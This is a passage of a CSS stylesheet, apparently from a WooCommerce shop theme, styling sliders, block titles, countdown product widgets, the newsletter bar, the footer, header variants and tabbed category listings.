.ya-slider.carousel-style3 .box-recommend-title {
    position: relative;
    left: 50%;
    display: inline-block;
    margin-left: -110px;
}

.ya-slider.carousel-style3 .box-recommend-title .carousel-control {
    top: 0px;
    width: 30px;
    height: 30px;
    border-radius: 3px;
    position: relative;
    display: inline-block;
    padding: 0px 7px;
}

.ya-slider.carousel-style3 .box-recommend-title h3 {
    display: inline-block;
}

.ya-slider.carousel-style3 .box-recommend-title h3:after {
    margin-left: 33%;
}

.ya-slider.carousel-style3 .testimonial_meta {
    margin-bottom: 30px;
}

.ya-slider.carousel-style4 .box-recommend-title {
    position: absolute;
    top: -5px;
    padding: 10px;
    background: #da251c;
    color: #fff;
    left: 50%;
    margin-left: -85px;
    z-index: 6969;
}

.ya-slider.carousel-style4 .box-recommend-title h3 {
    margin-bottom: 0;
}

.ya-slider.carousel-style4 .box-recommend-title h3:after {
    margin-top: 0px;
}

.ya-slider.carousel-style4 .carousel-indicators {
    top: 50px;
    left: 50%;
    margin-left: -16px;
    position: absolute;
}

.ya-slider.carousel-style5 .box-recommend-title {
    position: absolute;
    top: 155px;
    left: 50%;
    margin-left: -115px;
}

.ya-slider.carousel-style5 .box-recommend-title h3 {
    margin-bottom: 0;
    color: #fff;
}

.ya-slider.carousel-style5 .box-recommend-title h3:after {
    margin-top: 0;
    border: none;
}

.ya-slider.carousel-style5 .carousel-indicators {
    position: absolute;
    top: 188px;
    left: 50%;
    margin-left: -19px;
}

.ya-slider.carousel-style5 .carousel-indicators li {
    background: #fff !important;
}

.ya-slider.carousel-style5 .carousel-indicators .active {
    border: 1px solid #fff;
    background: rgba(255,255,255,0) !important;
}

.ya-slider.carousel-style5 .carousel-inner {
    overflow: visible;
}

.ya-slider .carousel-control {
    width: 38px;
    height: 38px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-shadow: none;
    border: 1px solid #dcdcdc;
    background: #fff;
    opacity: 1;
    top: 28%;
    z-index: 6969;
}

.ya-slider .carousel-control i:before {
    color: #dcdcdc;
}

.ya-slider .carousel-control.left {
    left: -18px;
    padding: 4px 0px;
}

.ya-slider .carousel-control.right {
    right: -18px;
    padding: 4px 11px;
}

.ya-slider .carousel-control:hover {
    background: #da251c;
}

.ya-slider .carousel-control:hover i:before {
    color: #fff;
}

.icon-3x {
    font-size: 40px;
}

.circle-icon {
    display: inline-block;
    background: #333;
    text-align: center;
    border-radius: 50%;
}

.circle-icon.icon-3x {
    width: 70px;
    height: 70px;
    line-height: 70px;
}

.circle-icon.icon-2x {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
}

.circle-icon.icon-1x {
    width: 18px;
    height: 18px;
    line-height: 18px;
    font-size: 10px;
}

.sw-best-seller-product.block .carousel-inner, .sw-related-product.block .carousel-inner {
    margin: 12px 0px;
}

.carousel-inner .bs-item {
    padding: 6px 0 21px 0px;
    border-bottom: 1px solid #ddd;
    margin-bottom: 17px;
    display: inline-block;
    width: 100%;
}

.carousel-inner .bs-item .bs-item-inner .item-img {
    width: 80px;
    float: left;
    border: 0;
}

.carousel-inner .bs-item .bs-item-inner .item-content {
    margin-left: 90px;
}

.carousel-inner .bs-item:last-child {
    margin-bottom: 0px;
    padding-bottom: 0px;
    border: none;
}

.sw-best-seller-product {
    margin-bottom: 30px;
}

.sw-best-seller-product .block-title {
    margin: 0 0 20px;
}

.block-title {
    border-bottom: 3px solid #da251c;
    position: relative;
    margin: -5px -19px 0px -19px;
    border: 0;
}

.block-title h2 {
    display: inline;
    font-size: 14px;
    padding: 0 !important;
}

.block-title h2 >span {
    display: inline-block;
    font-weight: 500;
    padding: 0;
    padding-left:35px;
    text-transform: uppercase;
    line-height: 36px;
    position: relative;
    color: #fff;
    background: none;
    font-size: 14px;
}

.block-title h2 >span a {
    color: #fff;
}

.block-title.title1 h2 >span:before {
/*    border-right: 20px solid transparent;
    border-bottom: 37px solid #da251c;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    display: none;*/
    width: 36px;
    height: 36px;
    content: "";
    display: inline-block;
    background-image: url(../assets/img/icon-ver-menu.png);
    background-repeat: no-repeat;
    background-position: center center;
    left: 0px;
    top: 0px;
    position: absolute;
    background-size: 13px 12px;
}

.block-title.title2 {
    border-left: 5px solid #da251c;
    border-right: 1px solid #ddd;
    border-bottom: none;
    margin: -5px 0 30px 0;
}

.rtl .block-title.title2 {
    border-left: 1px solid #ddd;
    border-right: 5px solid #da251c;
}

.block-title.title2:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title2:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title2 h2 >span {
    background-color: transparent;
    color: inherit;
}

.block-title.title2 h2 >span a {
    color: inherit;
}

.block-title.title2 h2 >span a:hover {
    color: #da251c;
    text-shadow: 0 0 10px #ffff00;
}

.block-title.title3 {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    margin: -5px 0 0px 0;
}

.block-title.title3:before {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    bottom: 0px;
    left: 0px;
}

.block-title.title3:after {
    width: 100%;
    height: 1px;
    position: absolute;
    display: inline-block;
    background: #ddd;
    content: "";
    top: 0px;
    left: 0px;
}

.block-title.title3 h2 >span {
    background-color: transparent;
    color: inherit;
    padding: 0 0 0 18px;
}

.block-title.title3 h2 >span a {
    color: inherit;
}

.block-title.title3 h2 >span a:hover {
    color: #da251c;
}

.block-title.title3 h2 .text-color {
    padding: 0;
    color: #da251c;
}

.block-title.title4:before {
    content: "";
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 22px;
    height: 22px;
    background: url(../assets/img/blue/bf-title.png) no-repeat top left;
    z-index: 9;
}

.rtl .block-title.title4:before {
    left: auto;
    right: 0px;
    background: url(../assets/img/blue/bf-title-right.png) no-repeat top left;
}

.block-title.title4 h2 > span {
    padding-left: 30px;
}

.rtl .block-title.title4 h2 > span {
    padding-right: 30px;
    padding-left: 18px;
}

.countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.index3 .countdown-slider .block-title, .index4 .countdown-slider .block-title {
    margin: -5px 0px 5px 0px;
}

.block-brand .view-all-brand {
    display: inline-block;
    float: right;
    margin: 11px 11px 0px 0px;
}

.block-brand .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.block-brand .brand-wrapper {
    margin: 0px -19px -1px -18px;
    line-height: 0px;
}

.block-brand .brand-wrapper ul {
    display: inline-block;
    width: 100%;
    list-style: none;
    margin: 0;
}

.block-brand .brand-wrapper ul li {
    float: left;
    width: 50%;
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
}

.block-brand .brand-wrapper ul li a img {
    width: 100%;
}

.sw-partner-container-slider .slick-initialized .slick-slide {
    padding: 0;
}

.sw-partner-container-slider .slick-initialized .slick-slide:hover {
    border: 0px;
}

.sw-woo-container-slider {
    border-top: 1px solid #ddd;
    margin-bottom: 35px;
}

.sw-woo-container-slider .block-title {
    margin: -5px 0 0 0;
}

.sw-woo-container-slider .left-child {
    float: left;
    border-right: 0;
    width: 20%;
}

.sw-woo-container-slider .left-child .cat-list {
    padding: 8px 18px;
    margin: 0;
    list-style: none;
}

.sw-woo-container-slider .left-child .cat-list li.item {
    padding: 2px 0px;
}

.sw-woo-container-slider .left-child .cat-list li.item a:before {
    content: "\f0da";
    margin-right: 3px;
    font-family: fontawesome;
}

.rtl .sw-woo-container-slider .left-child {
    float: right;
    border-left: 0;
    border-right: 0;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:before {
    display: none;
}

.rtl .sw-woo-container-slider .left-child .cat-list li a:after {
    content: "\F0D9";
    margin-left: 3px;
    font-family: fontawesome;
}

.sw-woo-container-slider .responsive-childcat-right {
    overflow: hidden;
}

.sw-woo-container-slider .category-wrap-cat {
    display: inline-block;
    float: right;
    height: 33px;
    border-right: 1px solid #ddd;
    position: relative;
    top: 4px;
    padding-top: 7px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list {
    list-style: none;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li {
    display: inline-block;
    float: left;
    margin-left: -1px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li a {
    line-height: 22px;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    display: inline-block;
    padding: 0px 15px;
}

.sw-woo-container-slider .category-wrap-cat .cat-list li:last-child a {
    border-right: none;
}

.sw-woo-container-slider .slider {
    position: relative;
    z-index: 100;
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover {
    border: 1px solid #aaa;
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_wishlist, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .compare-button .compare, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .add_to_cart_button, .sw-woo-container-slider .slider .vpo-wrap .vp .item:hover .item-wrap .item-content .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-woo-container-slider .slider .vpo-wrap .vp .item .item-wrap {
    width: 100%;
    position: relative;
    background: none;
    padding: 15px;
    overflow: hidden;
}

.sw-woo-container-slider.woo-slider-child-cate-left {
    border-top: 0px solid #ddd;
}

.sw-woo-container-slider.woo-slider-child-cate-left .resp-slider-wrapper {
    border: 1px solid #ddd;
    margin-top: 30px;
}

.sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border: 0;
    border-left: 1px solid #ddd;
    margin: 0;
}

.rtl .sw-woo-container-slider.woo-slider-child-cate-left .slider {
    border-left: 0;
    border-right: 1px #ddd solid;
}

.sw-countdown-product {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: 35px !important;
}

.sw-countdown-product .block-title {
    margin: -5px 0px 30px 0px;
}

.sw-countdown-product:hover button {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.sw-countdown-product button {
    z-index: 999;
    opacity: 1;
    border-radius: 2px;
    transform: scale(0);
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    top: 50%;
    width: 39px;
    height: 39px;
    text-indent: -9999px;
}

.sw-countdown-product button.slick-prev {
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    left: 0px;
}

.sw-countdown-product button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product button.slick-next {
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
    border: 1px solid #dbdbdb;
    right: 0px;
    left: auto;
}

.sw-countdown-product button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.sw-countdown-product .item-wrap {
    padding: 15px;
    border: 1px solid #ddd;
    overflow: hidden;
    position: relative;
}

.sw-countdown-product .item-wrap:hover .product-countdown .countdown-section {
    background-color: #da251c;
}

.sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_wishlist, .sw-countdown-product .item-wrap:hover .item-bottom-grid .compare-button .compare, .sw-countdown-product .item-wrap:hover .item-bottom-grid .add_to_cart_button, .sw-countdown-product .item-wrap:hover .item-bottom-grid .sm_quickview_handler {
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transform: translate(0,0);
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section {
    width: 36px;
    height: 40px;
    text-align: center;
    background-color: #999999;
    display: inline-block;
    color: #fff;
    padding: 5px 0px 2px;
    line-height: 15px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-right: 4px;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section:last-child {
    margin-right: 0;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-amount {
    font-size: 116.67%;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.sw-countdown-product .item-wrap .product-countdown .countdown-section .countdown-period {
    font-size: 83.33%;
    text-transform: uppercase;
    width: 100%;
}

.wrapper_vertical_menu {
    display: block;
    position: relative;
    border: 1px solid #ddd;
    border-top: none;
    padding: 4px 0px;
    margin-bottom: 30px;
    padding-bottom: 0;
}

.sw-member {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}

.sw-member .carousel ol.carousel-indicators {
    top: 0;
    bottom: inherit;
    left: 0;
    margin: 0;
    width: 100%;
    padding: 0;
    position: absolute;
    text-align: center;
}

.sw-member .carousel ol.carousel-indicators li {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    background-color: #d7d7d5;
    width: 14px !important;
    height: 14px !important;
}

.sw-member .carousel ol.carousel-indicators li.active, .sw-member .carousel ol.carousel-indicators li:hover {
    background-color: #da251c;
}

.sw-member .carousel .carousel-inner {
    margin-top: 48px;
    clear: both;
    display: inline-block;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb {
    position: relative;
    overflow: hidden;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:before {
    position: absolute;
    top: 0;
    width: 100%;
    height: 0;
    background-color: #000;
    opacity: 0.3;
    content: "";
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    pointer-events: none;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover:before {
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    height: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb a img {
    width: 100%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social {
    display: inline-block;
    width: 25px;
    height: 25px;
    background-position: left top;
    background-repeat: no-repeat;
    position: absolute;
    z-index: 10;
    bottom: -30px;
    margin-left: -12px;
    left: 50%;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .social a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .twitter {
    background: url("../assets/img/ic_twitter.png") no-repeat;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: -43px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .facebook {
    background: url("../assets/img/ic_facebook.png") no-repeat;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb .hover-social .flickr {
    background: url("../assets/img/ic_flickr.png") no-repeat;
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
    margin: 0 18px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-thumb:hover .hover-social .social {
    bottom: 30px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content {
    display: inline-block;
    width: 100%;
    text-align: center;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 {
    margin-top: 13px;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content h5 a {
    font-size: 16px;
    color: #da251c;
}

.sw-member .carousel .carousel-inner .item .item-member-wrappers .item-content .member-content .span {
    margin-left: 0;
}

.sidebar-above-footer {
    position: relative;
    background-color: #444444;
    color: #fff;
    padding: 12px 0px 0px;
    background: #444;
    background: #c12720;
    background: #da251c url(/lib/tcat.png);
    background-size: auto 70px;
    background: #b24438;
}

.sidebar-above-footer .socials-wrap {
    text-align: center;
    background-color: #3a3a3a;
    background: #222;
    background: #920903;
}

.sidebar-above-footer .socials-wrap ul li {
    display: inline-block;
}

.sidebar-above-footer .socials-wrap ul li a {
    color: #fff;
    font-size: 18px;
    display: inline-block;
    margin: 0 5px;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
}

.sidebar-above-footer .socials-wrap ul li a:hover {
    color: #da251c;
}

.sidebar-above-footer .block-subscribe-footer .title-block {
    display: inline-block;
    /* padding: 1px 0 0px 60px; */
    /* background: url(../assets/img/icon-newletter-footer.png) no-repeat left center; */
}

.sidebar-above-footer .block-subscribe-footer .title-block h2 {
    font-size: 15px;
    font-weight: 500;
    margin: 2px 0 8px;
    color: #FFF;
}

.sidebar-above-footer .block-subscribe-footer .title-block p {
    margin: 0;
    padding: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content {
    float: right;
    padding-top: 5px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content {
    position: relative;
    min-height: 36px;
    background: #fff;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    width: 350px;
    height: 36px;
    background-color: #eeeeee;
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    padding-left: 12px;
    padding-right: 108px;
}

.rtl .sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-email {
    padding-left: 108px;
    padding-right: 12px;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-webkit-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input::-moz-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content input:-ms-input-placeholder {
    color: #555;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit {
    height: 36px;
    line-height: 36px;
    position: absolute;
    border: none;
    border-radius: 0;
    background-color: #920903;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0 15px;
    text-transform: uppercase;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .newsletter-submit:hover {
    background-color: #87a5dc;
}

.sidebar-above-footer .block-subscribe-footer .block-content .newsletter-content .ajax-loader {
    display: none;
}

footer {
    background-color: #eeeeee;
    background-color: #FFF;
}

footer >.container {
    padding: 20px 0;
}

footer .content-block-footer {
    padding-right: 20px;
}

.rtl footer .content-block-footer {
    padding-right: 5px;
    padding-left: 20px;
}

footer .content-block-footer p {
    line-height: 20px;
}

footer .footer-column {
    border-left: 1px solid #dddddd;
    padding-left: 20px;
}

footer .footer-column .footer-border {
    padding: 6px 0px 2px;
}

footer .footer-column .footer-border > h2 {
    font-size: 150%;
    font-weight: 500;
    color: #444;
    margin-bottom: 20px;
    line-height: 15px;
}

footer .footer-column .footer-border li {
    padding-bottom: 7px;
}

footer .footer-column .footer-border ul {
    margin: 0;
}

.rtl footer .footer-column .footer-border ul li a span.fa-angle-double-right:before {
    content: "\f100";
}

footer .footer-column .footer-border ul.contact-us {
    list-style: none;
    margin-bottom: 34px;
}

footer .footer-column .footer-border ul.contact-us li {
    padding-bottom: 5px;
}

footer .footer-column .footer-border ul.contact-us li .sp-ic {
    width: 20px;
    display: inline-block;
    text-align: center;
    color: #da251c;
    margin: 0;
}

footer .footer-column .footer-border .payment-method li {
    display: inline-block;
    margin-right: 7px;
}

footer .footer-column:last-child .footer-border {
    border-right: none;
}

footer .copyright {
    background-color: #dddddd;
    padding: 8px 0;
}

.header-style6 .primary-menu {
    padding-top: 3px;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style6 .primary-menu .navbar-inner > .nav > li.active > a, .header-style6 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.header-style4 .primary-menu.sticky-menu, .header-style6 .primary-menu.sticky-menu {
    padding: 15px 0;
}

.header-style4 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
}

.vc_row,.row {
    margin: 0!important;
    padding: 0!important
}

.wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    color: #da251c;
    background: #FFF;
}

.header-style6 #header .header-msg {
    margin-bottom: 30px;
}

.header-style6 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style6 #header .header-under-2-wrapper {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu {
    background: #222;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li >a {
    font-size: 11px;
    background: transparent;
    padding: 12px 15px;
}

.header-style6 #header .sidebar-top-menu .wrapper_vertical_menu .nav.vertical-megamenu > li:hover > a {
    background: #666;
    font-weight: normal;
}

.header-style6 #header .sidebar-top-menu .button-ver-menu {
    background: #da251c;
}

.index6-banner {
    overflow: hidden;
    margin-bottom: 10px;
}

.index6-banner p a {
    float: left;
    width: 25%;
}

.index6-banner p a img {
    width: 100%;
}

.rtl .index6-banner p a {
    float: right;
}

.sw-brand-container-slider .resp-slider-container {
    border: 1px #ddd solid;
}

.sw-brand-container-slider .resp-slider-container .slick-slide {
    padding: 0;
}

.sw-brand-container-slider .resp-slider-container .slick-slide:hover {
    border-color: transparent;
}

.home6-content .responsive-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
    margin-bottom: 20px;
}

.rtl .home6-content .responsive-slider .block-title {
    border-right: 0;
    border-left: 1px #ddd solid;
}

.home6-content .responsive-slider .block-title h2 span {
    margin-top: -3px;
}

.home6-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7061 .sidebar-above-footer {
    background: #222;
}

.sw-woo-tab-slide .top-tab-listing {
    border-bottom: 3px #da251c solid;
    margin-bottom: 30px;
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .sw-woo-tab-slide .top-tab-listing {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 {
    font-size: 16px;
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing h2 span {
    display: inline-block;
    font-weight: 500;
    padding: 0 32px;
    text-transform: uppercase;
    line-height: 38px;
    position: relative;
    color: #fff;
    background: #da251c;
    margin-top: -5px;
}

.sw-woo-tab-slide .top-tab-listing h2 span:before {
    border-right: 20px solid transparent;
    border-bottom: 38px solid #da251c;
    content: "";
    height: 0;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
}

.rtl .sw-woo-tab-slide .top-tab-listing h2 span:before {
    left: -20px;
    right: auto;
    border-left: 20px solid transparent;
    border-right: 0;
}

.sw-woo-tab-slide .top-tab-listing ul {
    margin: 0;
    border: none;
}

.sw-woo-tab-slide .top-tab-listing ul li {
    margin: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a, .sw-woo-tab-slide .top-tab-listing ul li a:focus {
    border: none;
    border-radius: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li a {
    position: relative;
    padding: 7px 15px;
    font-size: 14px;
}

.sw-woo-tab-slide .top-tab-listing ul li a:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 20px;
    top: 8px;
    right: 0;
    background: #ddd;
}

.sw-woo-tab-slide .top-tab-listing ul li:last-child a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li {
    float: right;
}

.rtl .sw-woo-tab-slide .top-tab-listing ul li a:before {
    right: auto;
    left: 0;
}

.sw-woo-tab-slide .top-tab-listing ul li.active a, .sw-woo-tab-slide .top-tab-listing ul li:hover a {
    border: none;
    color: #da251c;
    background: transparent;
}

.sw-woo-tab-slide .category-listing-content {
    border: 1px #ddd solid;
    border-width: 0 1px 1px 1px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing {
    width: 196px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing a img {
    width: 100%;
    max-height: 289px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content h4 {
    padding: 10px 15px;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    background: #eee;
    margin-bottom: 17px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    list-style: none;
    margin: 0;
    padding-left: 15px;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul {
    padding-left: 0;
    padding-right: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li {
    padding: 4px 0;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a {
    font-size: 15px;
}

.sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    content: "\f0da";
    margin: 0 5px;
    font-family: fontawesome;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:before {
    display: none;
}

.rtl .sw-woo-tab-slide .category-listing-content .childcat-listing .childcat-content ul li a:after {
    content: "\f0d9";
    margin: 0 5px;
    font-family: fontawesome;
}

.sw-woo-tab-slide .category-listing-content .tab-content {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category {
    width: 80%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .banner-category img {
    margin: 0;
    max-height: 290px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item {
    width: 20%;
    margin-top: -2px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 22px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns5 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category {
    overflow: hidden;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider {
    margin: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider .slick-initialized .slick-slide {
    padding: 0;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots {
    list-style: none;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    margin: 0;
    text-align: center;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li {
    display: inline-block;
    vertical-align: top;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li button {
    width: 12px;
    height: 12px;
    text-indent: 9999px;
    background: #fff;
    border-radius: 50%;
    margin: 0 2px;
    cursor: pointer;
    border: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content .banner-category .responsive-slider ul.slick-dots > li.slick-active > button {
    background: #da251c;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .banner-category {
    width: 66.6667%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item {
    width: 33.3333%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns3 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .banner-category {
    width: 75%;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item {
    width: 25%;
    margin-top: -1px;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    border-width: 1px 0 0 1px;
}

.rtl .sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap {
    border-width: 1px 1px 0 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item .item-wrap .products-thumb {
    margin-bottom: 0;
}

.sw-woo-tab-slide .category-listing-content .tab-content.item-columns4 .woo-tab-container-listing >.item:first-child {
    margin-top: 0;
}

.sw-woo-tab .category-slider-content .childcat-slider {
    display: none;
}

.home7-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home7-slide-electronic .top-tab-listing h2 span {
    background-color: #009688;
    padding: 0 20px;
}

.home7-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.home7-slide-electronic .top-tab-listing ul li.active a, .home7-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home7-slide-electronic .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-mobile .top-tab-listing {
